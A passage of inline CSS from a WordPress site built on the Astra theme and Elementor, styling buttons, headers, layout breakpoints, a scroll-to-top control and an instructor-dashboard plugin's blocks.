max-width: 420px ) {.single .nav-links .nav-previous,.single .nav-links .nav-next {width: 100%;text-align: center;}}.wp-block-buttons.aligncenter{justify-content:center;}.ast-left-sidebar.ast-single-post #primary,.ast-right-sidebar.ast-single-post #primary,.ast-separate-container.ast-single-post.ast-right-sidebar #primary,.ast-separate-container.ast-single-post.ast-left-sidebar #primary,.ast-separate-container.ast-single-post #primary,.ast-narrow-container.ast-single-post #primary{padding-left:40px;padding-right:40px;}@media (max-width:782px){.entry-content .wp-block-columns .wp-block-column{margin-left:0px;}}.wp-block-image.aligncenter{margin-left:auto;margin-right:auto;}.wp-block-table.aligncenter{margin-left:auto;margin-right:auto;}.wp-block-buttons .wp-block-button.is-style-outline .wp-block-button__link.wp-element-button,.ast-outline-button,.wp-block-uagb-buttons-child .uagb-buttons-repeater.ast-outline-button{border-color:#7c609e;border-top-width:2px;border-right-width:2px;border-bottom-width:2px;border-left-width:2px;font-family:'Poppins',sans-serif;font-weight:inherit;font-size:16px;font-size:1.0666666666667rem;line-height:1em;border-top-left-radius:50px;border-top-right-radius:50px;border-bottom-right-radius:50px;border-bottom-left-radius:50px;}.wp-block-button.is-style-outline .wp-block-button__link:hover,.wp-block-buttons .wp-block-button.is-style-outline .wp-block-button__link:focus,.wp-block-buttons .wp-block-button.is-style-outline > .wp-block-button__link:not(.has-text-color):hover,.wp-block-buttons .wp-block-button.wp-block-button__link.is-style-outline:not(.has-text-color):hover,.ast-outline-button:hover,.ast-outline-button:focus,.wp-block-uagb-buttons-child .uagb-buttons-repeater.ast-outline-button:hover,.wp-block-uagb-buttons-child .uagb-buttons-repeater.ast-outline-button:focus{background-color:#7c609e;}.wp-block-button .wp-block-button__link.wp-element-button.is-style-outline:not(.has-background),.wp-block-button.is-style-outline>.wp-block-button__link.wp-element-button:not(.has-background),.ast-outline-button{background-color:#7c609e;}.entry-content[data-ast-blocks-layout] > figure{margin-bottom:1em;}.elementor-widget-container .elementor-loop-container .e-loop-item[data-elementor-type="loop-item"]{width:100%;}.review-rating{display:flex;align-items:center;order:2;}@media (max-width:921px){.ast-left-sidebar #content > .ast-container{display:flex;flex-direction:column-reverse;width:100%;}.ast-separate-container .ast-article-post,.ast-separate-container .ast-article-single{padding:1.5em 2.14em;}.ast-author-box img.avatar{margin:20px 0 0 0;}}@media (min-width:922px){.ast-separate-container.ast-right-sidebar #primary,.ast-separate-container.ast-left-sidebar #primary{border:0;}.search-no-results.ast-separate-container #primary{margin-bottom:4em;}}.elementor-widget-button .elementor-button{border-style:solid;text-decoration:none;border-top-width:0;border-right-width:0;border-left-width:0;border-bottom-width:0;}body .elementor-button.elementor-size-sm,body .elementor-button.elementor-size-xs,body .elementor-button.elementor-size-md,body .elementor-button.elementor-size-lg,body .elementor-button.elementor-size-xl,body .elementor-button{border-top-left-radius:50px;border-top-right-radius:50px;border-bottom-right-radius:50px;border-bottom-left-radius:50px;padding-top:15px;padding-right:40px;padding-bottom:16px;padding-left:40px;}.elementor-widget-button .elementor-button{border-color:#7c609e;background-color:#7c609e;}.elementor-widget-button .elementor-button:hover,.elementor-widget-button .elementor-button:focus{color:#ffffff;background-color:#7c609e;border-color:#7c609e;}.wp-block-button .wp-block-button__link ,.elementor-widget-button .elementor-button,.elementor-widget-button .elementor-button:visited{color:#ffffff;}.elementor-widget-button .elementor-button{font-family:'Poppins',sans-serif;font-size:16px;font-size:1.0666666666667rem;line-height:1em;}body .elementor-button.elementor-size-sm,body .elementor-button.elementor-size-xs,body .elementor-button.elementor-size-md,body .elementor-button.elementor-size-lg,body .elementor-button.elementor-size-xl,body .elementor-button{font-size:16px;font-size:1.0666666666667rem;}.wp-block-button .wp-block-button__link:hover,.wp-block-button .wp-block-button__link:focus{color:#ffffff;background-color:#7c609e;border-color:#7c609e;}.elementor-widget-heading h1.elementor-heading-title{line-height:1.4em;}.elementor-widget-heading h2.elementor-heading-title{line-height:1.3em;}.elementor-widget-heading h3.elementor-heading-title{line-height:1.3em;}.elementor-widget-heading h4.elementor-heading-title{line-height:1.2em;}.elementor-widget-heading h5.elementor-heading-title{line-height:1.2em;}.elementor-widget-heading h6.elementor-heading-title{line-height:1.25em;}.wp-block-button .wp-block-button__link{border-top-width:0;border-right-width:0;border-left-width:0;border-bottom-width:0;border-color:#7c609e;background-color:#7c609e;color:#ffffff;font-family:'Poppins',sans-serif;font-weight:inherit;line-height:1em;font-size:16px;font-size:1.0666666666667rem;border-top-left-radius:50px;border-top-right-radius:50px;border-bottom-right-radius:50px;border-bottom-left-radius:50px;padding-top:15px;padding-right:40px;padding-bottom:16px;padding-left:40px;}.menu-toggle,button,.ast-button,.ast-custom-button,.button,input#submit,input[type="button"],input[type="submit"],input[type="reset"]{border-style:solid;border-top-width:0;border-right-width:0;border-left-width:0;border-bottom-width:0;color:#ffffff;border-color:#7c609e;background-color:#7c609e;padding-top:15px;padding-right:40px;padding-bottom:16px;padding-left:40px;font-family:'Poppins',sans-serif;font-weight:inherit;font-size:16px;font-size:1.0666666666667rem;line-height:1em;border-top-left-radius:50px;border-top-right-radius:50px;border-bottom-right-radius:50px;border-bottom-left-radius:50px;}button:focus,.menu-toggle:hover,button:hover,.ast-button:hover,.ast-custom-button:hover .button:hover,.ast-custom-button:hover ,input[type=reset]:hover,input[type=reset]:focus,input#submit:hover,input#submit:focus,input[type="button"]:hover,input[type="button"]:focus,input[type="submit"]:hover,input[type="submit"]:focus{color:#ffffff;background-color:#7c609e;border-color:#7c609e;}@media (max-width:921px){.ast-mobile-header-stack .main-header-bar .ast-search-menu-icon{display:inline-block;}.ast-header-break-point.ast-header-custom-item-outside .ast-mobile-header-stack .main-header-bar .ast-search-icon{margin:0;}.ast-comment-avatar-wrap img{max-width:2.5em;}.ast-comment-meta{padding:0 1.8888em 1.3333em;}.ast-separate-container .ast-comment-list li.depth-1{padding:1.5em 2.14em;}.ast-separate-container .comment-respond{padding:2em 2.14em;}}@media (min-width:544px){.ast-container{max-width:100%;}}@media (max-width:544px){.ast-separate-container .ast-article-post,.ast-separate-container .ast-article-single,.ast-separate-container .comments-title,.ast-separate-container .ast-archive-description{padding:1.5em 1em;}.ast-separate-container #content .ast-container{padding-left:0.54em;padding-right:0.54em;}.ast-separate-container .ast-comment-list .bypostauthor{padding:.5em;}.ast-search-menu-icon.ast-dropdown-active .search-field{width:170px;}.site-branding img,.site-header .site-logo-img .custom-logo-link img{max-width:100%;}} #ast-mobile-header .ast-site-header-cart-li a{pointer-events:none;}body,.ast-separate-container{background-color:#fafafa;background-image:none;}.ast-no-sidebar.ast-separate-container .entry-content .alignfull {margin-left: -6.67em;margin-right: -6.67em;width: auto;}@media (max-width: 1200px) {.ast-no-sidebar.ast-separate-container .entry-content .alignfull {margin-left: -2.4em;margin-right: -2.4em;}}@media (max-width: 768px) {.ast-no-sidebar.ast-separate-container .entry-content .alignfull {margin-left: -2.14em;margin-right: -2.14em;}}@media (max-width: 544px) {.ast-no-sidebar.ast-separate-container .entry-content .alignfull {margin-left: -1em;margin-right: -1em;}}.ast-no-sidebar.ast-separate-container .entry-content .alignwide {margin-left: -20px;margin-right: -20px;}.ast-no-sidebar.ast-separate-container .entry-content .wp-block-column .alignfull,.ast-no-sidebar.ast-separate-container .entry-content .wp-block-column .alignwide {margin-left: auto;margin-right: auto;width: 100%;}@media (max-width:921px){.site-title{display:none;}.site-header .site-description{display:none;}h1,.entry-content :where(h1){font-size:30px;}h2,.entry-content :where(h2){font-size:25px;}h3,.entry-content :where(h3){font-size:20px;}}@media (max-width:544px){.site-title{display:none;}.site-header .site-description{display:none;}h1,.entry-content :where(h1){font-size:22px;}h2,.entry-content :where(h2){font-size:25px;}h3,.entry-content :where(h3){font-size:20px;}header .custom-logo-link img,.ast-header-break-point .site-branding img,.ast-header-break-point .custom-logo-link img{max-width:90px;width:90px;}.astra-logo-svg{width:90px;}.ast-header-break-point .site-logo-img .custom-mobile-logo-link img{max-width:90px;}}@media (max-width:921px){html{font-size:85.5%;}}@media (max-width:544px){html{font-size:85.5%;}}@media (min-width:922px){.ast-container{max-width:1240px;}}@font-face {font-family: "Astra";src: url(https://residualedu.com/wp-content/themes/astra/assets/fonts/astra.woff) format("woff"),url(https://residualedu.com/wp-content/themes/astra/assets/fonts/astra.ttf) format("truetype"),url(https://residualedu.com/wp-content/themes/astra/assets/fonts/astra.svg#astra) format("svg");font-weight: normal;font-style: normal;font-display: fallback;}@media (max-width:768px) {.main-header-bar .main-header-bar-navigation{display:none;}}.ast-desktop .main-header-menu.submenu-with-border .sub-menu,.ast-desktop .main-header-menu.submenu-with-border .astra-full-megamenu-wrapper{border-color:#adadad;}.ast-desktop .main-header-menu.submenu-with-border .sub-menu{border-style:solid;}.ast-desktop .main-header-menu.submenu-with-border .sub-menu .sub-menu{top:-0px;}.ast-desktop .main-header-menu.submenu-with-border .sub-menu .menu-link,.ast-desktop .main-header-menu.submenu-with-border .children .menu-link{border-bottom-width:1px;border-style:solid;border-color:rgba(39,44,108,0.15);}@media (min-width:922px){.main-header-menu .sub-menu .menu-item.ast-left-align-sub-menu:hover > .sub-menu,.main-header-menu .sub-menu .menu-item.ast-left-align-sub-menu.focus > .sub-menu{margin-left:-0px;}}.ast-small-footer{border-top-style:solid;border-top-width:1px;border-top-color:rgba(9,132,227,0.62);}.site .comments-area{padding-bottom:3em;}.ast-header-break-point.ast-header-custom-item-inside .main-header-bar .main-header-bar-navigation .ast-search-icon {display: none;}.ast-header-break-point.ast-header-custom-item-inside .main-header-bar .ast-search-menu-icon .search-form {padding: 0;display: block;overflow: hidden;}.ast-header-break-point .ast-header-custom-item .widget:last-child {margin-bottom: 1em;}.ast-header-custom-item .widget {margin: 0.5em;display: inline-block;vertical-align: middle;}.ast-header-custom-item .widget p {margin-bottom: 0;}.ast-header-custom-item .widget li {width: auto;}.ast-header-custom-item-inside .button-custom-menu-item .menu-link {display: none;}.ast-header-custom-item-inside.ast-header-break-point .button-custom-menu-item .ast-custom-button-link {display: none;}.ast-header-custom-item-inside.ast-header-break-point .button-custom-menu-item .menu-link {display: block;}.ast-header-break-point.ast-header-custom-item-outside .main-header-bar .ast-search-icon {margin-right: 1em;}.ast-header-break-point.ast-header-custom-item-inside .main-header-bar .ast-search-menu-icon .search-field,.ast-header-break-point.ast-header-custom-item-inside .main-header-bar .ast-search-menu-icon.ast-inline-search .search-field {width: 100%;padding-right: 5.5em;}.ast-header-break-point.ast-header-custom-item-inside .main-header-bar .ast-search-menu-icon .search-submit {display: block;position: absolute;height: 100%;top: 0;right: 0;padding: 0 1em;border-radius: 0;}.ast-header-break-point .ast-header-custom-item .ast-masthead-custom-menu-items {padding-left: 20px;padding-right: 20px;margin-bottom: 1em;margin-top: 1em;}.ast-header-custom-item-inside.ast-header-break-point .button-custom-menu-item {padding-left: 0;padding-right: 0;margin-top: 0;margin-bottom: 0;}.astra-icon-down_arrow::after {content: "\e900";font-family: Astra;}.astra-icon-close::after {content: "\e5cd";font-family: Astra;}.astra-icon-drag_handle::after {content: "\e25d";font-family: Astra;}.astra-icon-format_align_justify::after {content: "\e235";font-family: Astra;}.astra-icon-menu::after {content: "\e5d2";font-family: Astra;}.astra-icon-reorder::after {content: "\e8fe";font-family: Astra;}.astra-icon-search::after {content: "\e8b6";font-family: Astra;}.astra-icon-zoom_in::after {content: "\e56b";font-family: Astra;}.astra-icon-check-circle::after {content: "\e901";font-family: Astra;}.astra-icon-shopping-cart::after {content: "\f07a";font-family: Astra;}.astra-icon-shopping-bag::after {content: "\f290";font-family: Astra;}.astra-icon-shopping-basket::after {content: "\f291";font-family: Astra;}.astra-icon-circle-o::after {content: "\e903";font-family: Astra;}.astra-icon-certificate::after {content: "\e902";font-family: Astra;}blockquote {padding: 1.2em;}:root .has-ast-global-color-0-color{color:var(--ast-global-color-0);}:root .has-ast-global-color-0-background-color{background-color:var(--ast-global-color-0);}:root .wp-block-button .has-ast-global-color-0-color{color:var(--ast-global-color-0);}:root .wp-block-button .has-ast-global-color-0-background-color{background-color:var(--ast-global-color-0);}:root .has-ast-global-color-1-color{color:var(--ast-global-color-1);}:root .has-ast-global-color-1-background-color{background-color:var(--ast-global-color-1);}:root .wp-block-button .has-ast-global-color-1-color{color:var(--ast-global-color-1);}:root .wp-block-button .has-ast-global-color-1-background-color{background-color:var(--ast-global-color-1);}:root .has-ast-global-color-2-color{color:var(--ast-global-color-2);}:root .has-ast-global-color-2-background-color{background-color:var(--ast-global-color-2);}:root .wp-block-button .has-ast-global-color-2-color{color:var(--ast-global-color-2);}:root .wp-block-button .has-ast-global-color-2-background-color{background-color:var(--ast-global-color-2);}:root .has-ast-global-color-3-color{color:var(--ast-global-color-3);}:root .has-ast-global-color-3-background-color{background-color:var(--ast-global-color-3);}:root .wp-block-button .has-ast-global-color-3-color{color:var(--ast-global-color-3);}:root .wp-block-button .has-ast-global-color-3-background-color{background-color:var(--ast-global-color-3);}:root .has-ast-global-color-4-color{color:var(--ast-global-color-4);}:root .has-ast-global-color-4-background-color{background-color:var(--ast-global-color-4);}:root .wp-block-button .has-ast-global-color-4-color{color:var(--ast-global-color-4);}:root .wp-block-button .has-ast-global-color-4-background-color{background-color:var(--ast-global-color-4);}:root .has-ast-global-color-5-color{color:var(--ast-global-color-5);}:root .has-ast-global-color-5-background-color{background-color:var(--ast-global-color-5);}:root .wp-block-button .has-ast-global-color-5-color{color:var(--ast-global-color-5);}:root .wp-block-button .has-ast-global-color-5-background-color{background-color:var(--ast-global-color-5);}:root .has-ast-global-color-6-color{color:var(--ast-global-color-6);}:root .has-ast-global-color-6-background-color{background-color:var(--ast-global-color-6);}:root .wp-block-button .has-ast-global-color-6-color{color:var(--ast-global-color-6);}:root .wp-block-button .has-ast-global-color-6-background-color{background-color:var(--ast-global-color-6);}:root .has-ast-global-color-7-color{color:var(--ast-global-color-7);}:root .has-ast-global-color-7-background-color{background-color:var(--ast-global-color-7);}:root .wp-block-button .has-ast-global-color-7-color{color:var(--ast-global-color-7);}:root .wp-block-button .has-ast-global-color-7-background-color{background-color:var(--ast-global-color-7);}:root .has-ast-global-color-8-color{color:var(--ast-global-color-8);}:root .has-ast-global-color-8-background-color{background-color:var(--ast-global-color-8);}:root .wp-block-button .has-ast-global-color-8-color{color:var(--ast-global-color-8);}:root .wp-block-button .has-ast-global-color-8-background-color{background-color:var(--ast-global-color-8);}:root{--ast-global-color-0:#046bd2;--ast-global-color-1:#045cb4;--ast-global-color-2:#1e293b;--ast-global-color-3:#334155;--ast-global-color-4:#f9fafb;--ast-global-color-5:#FFFFFF;--ast-global-color-6:#e2e8f0;--ast-global-color-7:#cbd5e1;--ast-global-color-8:#94a3b8;}:root {--ast-border-color : #dddddd;}.ast-single-entry-banner {-js-display: flex;display: flex;flex-direction: column;justify-content: center;text-align: center;position: relative;background: var(--ast-title-layout-bg);}.ast-single-entry-banner[data-banner-layout="layout-1"] {max-width: 1200px;background: inherit;padding: 20px 0;}.ast-single-entry-banner[data-banner-width-type="custom"] {margin: 0 auto;width: 100%;}.ast-single-entry-banner + .site-content .entry-header {margin-bottom: 0;}.site .ast-author-avatar {--ast-author-avatar-size: ;}a.ast-underline-text {text-decoration: underline;}.ast-container > .ast-terms-link {position: relative;display: block;}a.ast-button.ast-badge-tax {padding: 4px 8px;border-radius: 3px;font-size: inherit;}header.entry-header{text-align:left;}header.entry-header .entry-title{font-weight:600;font-size:32px;font-size:2.1333333333333rem;}header.entry-header > *:not(:last-child){margin-bottom:10px;}header.entry-header .post-thumb img,.ast-single-post-featured-section.post-thumb img{aspect-ratio:16/9;}@media (max-width:921px){header.entry-header{text-align:left;}}@media (max-width:544px){header.entry-header{text-align:left;}}.ast-archive-entry-banner {-js-display: flex;display: flex;flex-direction: column;justify-content: center;text-align: center;position: relative;background: var(--ast-title-layout-bg);}.ast-archive-entry-banner[data-banner-width-type="custom"] {margin: 0 auto;width: 100%;}.ast-archive-entry-banner[data-banner-layout="layout-1"] {background: inherit;padding: 20px 0;text-align: left;}body.archive .ast-archive-description{max-width:1200px;width:100%;text-align:left;padding-top:3em;padding-right:3em;padding-bottom:3em;padding-left:3em;}body.archive .ast-archive-description .ast-archive-title,body.archive .ast-archive-description .ast-archive-title *{font-weight:600;font-size:32px;font-size:2.1333333333333rem;}body.archive .ast-archive-description > *:not(:last-child){margin-bottom:10px;}@media (max-width:921px){body.archive .ast-archive-description{text-align:left;}}@media (max-width:544px){body.archive .ast-archive-description{text-align:left;}}.ast-breadcrumbs .trail-browse,.ast-breadcrumbs .trail-items,.ast-breadcrumbs .trail-items li{display:inline-block;margin:0;padding:0;border:none;background:inherit;text-indent:0;text-decoration:none;}.ast-breadcrumbs .trail-browse{font-size:inherit;font-style:inherit;font-weight:inherit;color:inherit;}.ast-breadcrumbs .trail-items{list-style:none;}.trail-items li::after{padding:0 0.3em;content:"\00bb";}.trail-items li:last-of-type::after{display:none;}h1,h2,h3,h4,h5,h6,.entry-content :where(h1,h2,h3,h4,h5,h6){color:#151515;}.elementor-posts-container [CLASS*="ast-width-"]{width:100%;}.elementor-template-full-width .ast-container{display:block;}.elementor-screen-only,.screen-reader-text,.screen-reader-text span,.ui-helper-hidden-accessible{top:0 !important;}@media (max-width:544px){.elementor-element .elementor-wc-products .woocommerce[class*="columns-"] ul.products li.product{width:auto;margin:0;}.elementor-element .woocommerce .woocommerce-result-count{float:none;}}.ast-header-break-point .main-header-bar{border-bottom-width:1px;border-bottom-color:#dbdee0;}@media (min-width:922px){.main-header-bar{border-bottom-width:1px;border-bottom-color:#dbdee0;}}.main-header-menu .menu-item, #astra-footer-menu .menu-item, .main-header-bar .ast-masthead-custom-menu-items{-js-display:flex;display:flex;-webkit-box-pack:center;-webkit-justify-content:center;-moz-box-pack:center;-ms-flex-pack:center;justify-content:center;-webkit-box-orient:vertical;-webkit-box-direction:normal;-webkit-flex-direction:column;-moz-box-orient:vertical;-moz-box-direction:normal;-ms-flex-direction:column;flex-direction:column;}.main-header-menu > .menu-item > .menu-link, #astra-footer-menu > .menu-item > .menu-link{height:100%;-webkit-box-align:center;-webkit-align-items:center;-moz-box-align:center;-ms-flex-align:center;align-items:center;-js-display:flex;display:flex;}.ast-primary-menu-disabled .main-header-bar .ast-masthead-custom-menu-items{flex:unset;}.header-main-layout-1 .ast-flex.main-header-container, .header-main-layout-3 .ast-flex.main-header-container{-webkit-align-content:center;-ms-flex-line-pack:center;align-content:center;-webkit-box-align:center;-webkit-align-items:center;-moz-box-align:center;-ms-flex-align:center;align-items:center;}.main-header-menu .sub-menu .menu-item.menu-item-has-children > .menu-link:after{position:absolute;right:1em;top:50%;transform:translate(0,-50%) rotate(270deg);}.ast-header-break-point .main-header-bar .main-header-bar-navigation .page_item_has_children > .ast-menu-toggle::before, .ast-header-break-point .main-header-bar .main-header-bar-navigation .menu-item-has-children > .ast-menu-toggle::before, .ast-mobile-popup-drawer .main-header-bar-navigation .menu-item-has-children>.ast-menu-toggle::before, .ast-header-break-point .ast-mobile-header-wrap .main-header-bar-navigation .menu-item-has-children > .ast-menu-toggle::before{font-weight:bold;content:"\e900";font-family:Astra;text-decoration:inherit;display:inline-block;}.ast-header-break-point .main-navigation ul.sub-menu .menu-item .menu-link:before{content:"\e900";font-family:Astra;font-size:.65em;text-decoration:inherit;display:inline-block;transform:translate(0, -2px) rotateZ(270deg);margin-right:5px;}.widget_search .search-form:after{font-family:Astra;font-size:1.2em;font-weight:normal;content:"\e8b6";position:absolute;top:50%;right:15px;transform:translate(0, -50%);}.astra-search-icon::before{content:"\e8b6";font-family:Astra;font-style:normal;font-weight:normal;text-decoration:inherit;text-align:center;-webkit-font-smoothing:antialiased;-moz-osx-font-smoothing:grayscale;z-index:3;}.main-header-bar .main-header-bar-navigation .page_item_has_children > a:after, .main-header-bar .main-header-bar-navigation .menu-item-has-children > a:after, .menu-item-has-children .ast-header-navigation-arrow:after{content:"\e900";display:inline-block;font-family:Astra;font-size:.6rem;font-weight:bold;text-rendering:auto;-webkit-font-smoothing:antialiased;-moz-osx-font-smoothing:grayscale;margin-left:10px;line-height:normal;}.menu-item-has-children .sub-menu .ast-header-navigation-arrow:after{margin-left:0;}.ast-mobile-popup-drawer .main-header-bar-navigation .ast-submenu-expanded>.ast-menu-toggle::before{transform:rotateX(180deg);}.ast-header-break-point .main-header-bar-navigation .menu-item-has-children > .menu-link:after{display:none;}@media (min-width:922px){.ast-builder-menu .main-navigation > ul > li:last-child a{margin-right:0;}}.ast-separate-container .ast-article-inner{background-color:transparent;background-image:none;}.ast-separate-container .ast-article-post{background-color:var(--ast-global-color-5);}@media (max-width:921px){.ast-separate-container .ast-article-post{background-color:var(--ast-global-color-5);}}@media (max-width:544px){.ast-separate-container .ast-article-post{background-color:var(--ast-global-color-5);}}.ast-separate-container .ast-article-single:not(.ast-related-post), .woocommerce.ast-separate-container .ast-woocommerce-container, .ast-separate-container .error-404, .ast-separate-container .no-results, .single.ast-separate-container  .ast-author-meta, .ast-separate-container .related-posts-title-wrapper, .ast-separate-container .comments-count-wrapper, .ast-box-layout.ast-plain-container .site-content, .ast-padded-layout.ast-plain-container .site-content, .ast-separate-container .ast-archive-description, .ast-separate-container .comments-area .comment-respond, .ast-separate-container .comments-area .ast-comment-list li, .ast-separate-container .comments-area .comments-title{background-color:var(--ast-global-color-5);}@media (max-width:921px){.ast-separate-container .ast-article-single:not(.ast-related-post), .woocommerce.ast-separate-container .ast-woocommerce-container, .ast-separate-container .error-404, .ast-separate-container .no-results, .single.ast-separate-container  .ast-author-meta, .ast-separate-container .related-posts-title-wrapper, .ast-separate-container .comments-count-wrapper, .ast-box-layout.ast-plain-container .site-content, .ast-padded-layout.ast-plain-container .site-content, .ast-separate-container .ast-archive-description{background-color:var(--ast-global-color-5);}}@media (max-width:544px){.ast-separate-container .ast-article-single:not(.ast-related-post), .woocommerce.ast-separate-container .ast-woocommerce-container, .ast-separate-container .error-404, .ast-separate-container .no-results, .single.ast-separate-container  .ast-author-meta, .ast-separate-container .related-posts-title-wrapper, .ast-separate-container .comments-count-wrapper, .ast-box-layout.ast-plain-container .site-content, .ast-padded-layout.ast-plain-container .site-content, .ast-separate-container .ast-archive-description{background-color:var(--ast-global-color-5);}}.ast-separate-container.ast-two-container #secondary .widget{background-color:var(--ast-global-color-5);}@media (max-width:921px){.ast-separate-container.ast-two-container #secondary .widget{background-color:var(--ast-global-color-5);}}@media (max-width:544px){.ast-separate-container.ast-two-container #secondary .widget{background-color:var(--ast-global-color-5);}}
		#ast-scroll-top {
			display: none;
			position: fixed;
			text-align: center;
			cursor: pointer;
			z-index: 99;
			width: 2.1em;
			height: 2.1em;
			line-height: 2.1;
			color: #ffffff;
			border-radius: 2px;
			content: "";
			outline: inherit;
		}
		@media (min-width: 769px) {
			#ast-scroll-top {
				content: "769";
			}
		}
		#ast-scroll-top .ast-icon.icon-arrow svg {
			margin-left: 0px;
			vertical-align: middle;
			transform: translate(0, -20%) rotate(180deg);
			width: 1.6em;
		}
		.ast-scroll-to-top-right {
			right: 30px;
			bottom: 30px;
		}
		.ast-scroll-to-top-left {
			left: 30px;
			bottom: 30px;
		}
	#ast-scroll-top{background-color:#9e5cdc;font-size:15px;}.ast-scroll-top-icon::before{content:"\e900";font-family:Astra;text-decoration:inherit;}.ast-scroll-top-icon{transform:rotate(180deg);}@media (max-width:921px){#ast-scroll-top .ast-icon.icon-arrow svg{width:1em;}}:root{--e-global-color-astglobalcolor0:#046bd2;--e-global-color-astglobalcolor1:#045cb4;--e-global-color-astglobalcolor2:#1e293b;--e-global-color-astglobalcolor3:#334155;--e-global-color-astglobalcolor4:#f9fafb;--e-global-color-astglobalcolor5:#FFFFFF;--e-global-color-astglobalcolor6:#e2e8f0;--e-global-color-astglobalcolor7:#cbd5e1;--e-global-color-astglobalcolor8:#94a3b8;}</style><style id='wp-emoji-styles-inline-css'>img.wp-smiley, img.emoji {
		display: inline !important;
		border: none !important;
		box-shadow: none !important;
		height: 1em !important;
		width: 1em !important;
		margin: 0 0.07em !important;
		vertical-align: -0.1em !important;
		background: none !important;
		padding: 0 !important;
	}</style><style id='instructor-role-overview-page-style-inline-css'>.wp-block-instructor-role-overview-page .overview{align-items:center;align-self:stretch;background:#fff;border:1px solid #d6d8e7;border-radius:10px;display:flex;flex:1;justify-content:flex-start;margin:16px;padding:16px 32px;width:calc(25% - 32px)}.wp-block-instructor-role-overview-page .overview-container{margin:0 -16px}.wp-block-instructor-role-overview-page .user-info{background:#fff;border:1px solid #d6d8e7;border-radius:10px;padding:12px 10px 12px 20px}.wp-block-instructor-role-overview-page .block{align-self:stretch;background:#fff;border:1px solid #d6d8e7;border-radius:10px;display:flex;flex-direction:column;margin:16px;padding:24px 32px;width:calc(50% - 32px)}.wp-block-instructor-role-overview-page .block .grid-block:hover .hover-effect{cursor:pointer}.wp-block-instructor-role-overview-page .block .area-chart{margin-top:20px}.wp-block-instructor-role-overview-page .block .apexcharts-toolbar{top:-8px!important}.wp-block-instructor-role-overview-page .block .apexcharts-legend-text{font-size:.875rem!important}.wp-block-instructor-role-overview-page .block .mantine-Select-input{background:#fff;border-radius:4px;line-height:5px}.wp-block-instructor-role-overview-page .block .mantine-Select-item{border-radius:4px;padding:8px 10px}.wp-block-instructor-role-overview-page .block .grid-block{margin-bottom:22px}.wp-block-instructor-role-overview-page .below-767 .overview{flex:initial;width:calc(50% - 32px)}.wp-block-instructor-role-overview-page .below-767 .block{width:100%}.wp-block-instructor-role-overview-page .below-767 .no-data-overview{flex-direction:column-reverse!important}.wp-block-instructor-role-overview-page .below-767 .no-data-overview .no-data-overview-image{width:80%!important}.wp-block-instructor-role-overview-page .below-767 .no-data-overview .no-data-overview-text{text-align:center!important}.wp-block-instructor-role-overview-page .below-767.below-500 .top-bar-user{flex-direction:column;gap:10px;justify-content:space-between}.wp-block-instructor-role-overview-page .below-767.below-500 .top-bar-user>div:first-child{align-self:flex-start}.wp-block-instructor-role-overview-page .below-767.below-500 .top-bar-user>div:last-child{align-self:flex-end}.wp-block-instructor-role-overview-page .below-767.below-500 .overview{width:100%}.wp-block-instructor-role-overview-page .below-767.below-500 .no-data-overview{flex-direction:column-reverse!important}.wp-block-instructor-role-overview-page .below-767.below-500 .no-data-overview .no-data-overview-image{width:80%!important}.wp-block-instructor-role-overview-page .below-767.below-500 .no-data-overview .no-data-overview-text{text-align:center!important}.wp-block-instructor-role-overview-page .below-767.below-500 .grid-block .ir-course-image,.wp-block-instructor-role-overview-page .below-767.below-500 .grid-block .ir-student-image{display:none}.wp-block-instructor-role-overview-page .below-767.below-500 .grid-block .details{padding-left:0!important}.wp-block-instructor-role-overview-page .below-767.below-500 .apexcharts-legend-series{margin:0!important}.wp-block-instructor-role-overview-page .below-767.below-500 .apexcharts-legend-text{font-size:10px!important}.wp-block-instructor-role-overview-page .below-767.below-500 .apexcharts-legend-marker{height:8px!important;width:8px!important}.wp-block-instructor-role-overview-page .below-767.below-500 .ir-earnings{align-items:flex-start;flex-direction:column}.wp-block-instructor-role-overview-page .below-767.below-500 .mantine-1jzjr3v{flex-direction:column}.wp-block-instructor-role-overview-page .below-767.below-500 .mantine-1jzjr3v .mantine-Text-root{margin-bottom:10px!important}</style><style id='instructor-role-dashboard-settings-style-inline-css'>.wp-block-instructor-role-dashboard-settings input,.wp-block-instructor-role-dashboard-settings select{margin:0}.wp-block-instructor-role-dashboard-settings .mantine-Button-label,.wp-block-instructor-role-dashboard-settings button{height:auto;line-height:1.187rem;text-transform:none}.wp-block-instructor-role-dashboard-settings .mantine-Tabs-tabLabel{font-size:1rem!important}.wp-block-instructor-role-dashboard-settings .mantine-InputWrapper-label{margin-bottom:4px;margin-top:8px}.wp-block-instructor-role-dashboard-settings .mantine-Input-wrapper{padding:6px 0}.wp-block-instructor-role-dashboard-settings .mantine-Input-input{background:#fff;border:1px solid #d6d8e7;border-radius:4px;height:50px;padding:14px 16px}.wp-block-instructor-role-dashboard-settings .mantine-Input-input:disabled{background:#fff!important}.wp-block-instructor-role-dashboard-settings .mantine-Tabs-tabsList{border-color:transparent}.wp-block-instructor-role-dashboard-settings .mantine-Tabs-tab:active,.wp-block-instructor-role-dashboard-settings .mantine-Tabs-tab:hover{background-color:transparent!important}.wp-block-instructor-role-dashboard-settings button.mantine-Tabs-tab:focus{background:none!important}.wp-block-instructor-role-dashboard-settings .mantine-Input-input.mantine-Textarea-input{height:auto}.wp-block-instructor-role-dashboard-settings .ir-button-no-bg:active,.wp-block-instructor-role-dashboard-settings .ir-button-no-bg:focus,.wp-block-instructor-role-dashboard-settings .ir-button-no-bg:hover{background-color:transparent!important;border-color:transparent!important}.wp-block-instructor-role-dashboard-settings .ir-primary-border-button:hover{background:none!important}.wp-block-instructor-role-dashboard-settings .ir-button,.wp-block-instructor-role-dashboard-settings .ir-primary-border{border-radius:6px;padding:10.5px 23.5px}.wp-block-instructor-role-dashboard-settings .mantine-InputWrapper-root.mantine-PasswordInput-root{border:none;width:50%}.wp-block-instructor-role-dashboard-settings .mantine-PasswordInput-input.mantine-Input-input.mantine-PasswordInput-input{border:none;margin:10px 0}.wp-block-instructor-role-dashboard-settings .mantine-PasswordInput-innerInput{background-color:#fff!important;padding:14px 16px!important}.wp-block-instructor-role-dashboard-settings .mantine-Input-rightSection{width:10%}.wp-block-instructor-role-dashboard-settings .paypal-email{width:50%}.wp-block-instructor-role-dashboard-settings .mantine-Select-item{border-radius:4px;padding:8px 10px}.wp-block-instructor-role-dashboard-settings .below-767 .mantine-Group-root.mantine-1ykrv8f{flex:1;flex-direction:column}.wp-block-instructor-role-dashboard-settings .below-767 .mantine-1ykrv8f>*{max-width:100%}.wp-block-instructor-role-dashboard-settings .below-767 .mantine-InputWrapper-root,.wp-block-instructor-role-dashboard-settings .below-767 